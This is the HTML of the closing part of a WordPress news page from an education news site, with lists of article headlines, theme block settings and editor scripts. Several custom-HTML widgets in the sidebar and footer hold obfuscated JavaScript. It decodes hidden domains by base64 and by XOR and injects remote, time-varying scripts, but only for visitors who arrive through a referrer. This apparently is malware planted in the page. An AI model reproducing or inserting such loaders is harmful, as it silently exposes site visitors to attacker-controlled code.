tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_69754759f1a33_rand","tdc_css_class_style":"td_uid_21_69754759f1a33_rand_style"}';
block_td_uid_21_69754759f1a33.td_column_number = "1";
block_td_uid_21_69754759f1a33.block_type = "td_block_19";
block_td_uid_21_69754759f1a33.post_count = "4";
block_td_uid_21_69754759f1a33.found_posts = "4";
block_td_uid_21_69754759f1a33.header_color = "#";
block_td_uid_21_69754759f1a33.ajax_pagination_infinite_stop = "";
block_td_uid_21_69754759f1a33.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_69754759f1a33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_69754759f1a33 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_6975475a07e19_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_6975475a07e19" ><script>var block_td_uid_23_6975475a07e19 = new tdBlock();
block_td_uid_23_6975475a07e19.id = "td_uid_23_6975475a07e19";
block_td_uid_23_6975475a07e19.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_6975475a07e19_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_6975475a07e19_rand","tdc_css_class_style":"td_uid_23_6975475a07e19_rand_style"}';
block_td_uid_23_6975475a07e19.td_column_number = "1";
block_td_uid_23_6975475a07e19.block_type = "td_block_7";
block_td_uid_23_6975475a07e19.post_count = "3";
block_td_uid_23_6975475a07e19.found_posts = "4973";
block_td_uid_23_6975475a07e19.header_color = "";
block_td_uid_23_6975475a07e19.ajax_pagination_infinite_stop = "";
block_td_uid_23_6975475a07e19.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_6975475a07e19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_6975475a07e19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/sustainable-battery-research-wins-uqs-3mt.html" rel="bookmark" class="td-image-wrap" title="Sustainable battery research wins UQ’s 3MT"><img class="entry-thumb" src="[data-uri]"alt="" title="Sustainable battery research wins UQ’s 3MT" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/EAIT-emily_cooper_620w-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/sustainable-battery-research-wins-uqs-3mt.html" rel="bookmark" title="Sustainable battery research wins UQ’s 3MT">Sustainable battery research wins UQ’s 3MT</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/machine-learning-tool-gives-early-warning-of-cardiac-issues-in-covid-19-patients.html" rel="bookmark" class="td-image-wrap" title="Machine learning tool gives early warning of cardiac issues in COVID-19 patients"><img class="entry-thumb" src="[data-uri]"alt="" title="Machine learning tool gives early warning of cardiac issues in COVID-19 patients" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/01/cardiac_arrest_011321-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/machine-learning-tool-gives-early-warning-of-cardiac-issues-in-covid-19-patients.html" rel="bookmark" title="Machine learning tool gives early warning of cardiac issues in COVID-19 patients">Machine learning tool gives early warning of cardiac issues in COVID-19...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/rapid-test-team-raise-2m-to-help-patients-get-the-right-antibiotic-faster.html" rel="bookmark" class="td-image-wrap" title="Rapid test team raise £2M to help patients get the right antibiotic faster"><img class="entry-thumb" src="[data-uri]"alt="" title="Rapid test team raise £2M to help patients get the right antibiotic faster" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/03/23_26-iFAST-in-the-lab_web-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/rapid-test-team-raise-2m-to-help-patients-get-the-right-antibiotic-faster.html" rel="bookmark" title="Rapid test team raise £2M to help patients get the right antibiotic faster">Rapid test team raise £2M to help patients get the right...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_6975475a0dbdd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_6975475a0dbdd" ><script>var block_td_uid_24_6975475a0dbdd = new tdBlock();
block_td_uid_24_6975475a0dbdd.id = "td_uid_24_6975475a0dbdd";
block_td_uid_24_6975475a0dbdd.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6975475a0dbdd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6975475a0dbdd_rand","tdc_css_class_style":"td_uid_24_6975475a0dbdd_rand_style"}';
block_td_uid_24_6975475a0dbdd.td_column_number = "1";
block_td_uid_24_6975475a0dbdd.block_type = "td_block_10";
block_td_uid_24_6975475a0dbdd.post_count = "3";
block_td_uid_24_6975475a0dbdd.found_posts = "4971";
block_td_uid_24_6975475a0dbdd.header_color = "#";
block_td_uid_24_6975475a0dbdd.ajax_pagination_infinite_stop = "";
block_td_uid_24_6975475a0dbdd.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_6975475a0dbdd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_6975475a0dbdd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6975475a13014
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975475a132b4"></textarea>
						<div id="td_live_css_uid_1_6975475a132b4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975475a132b4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975475a132b4");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
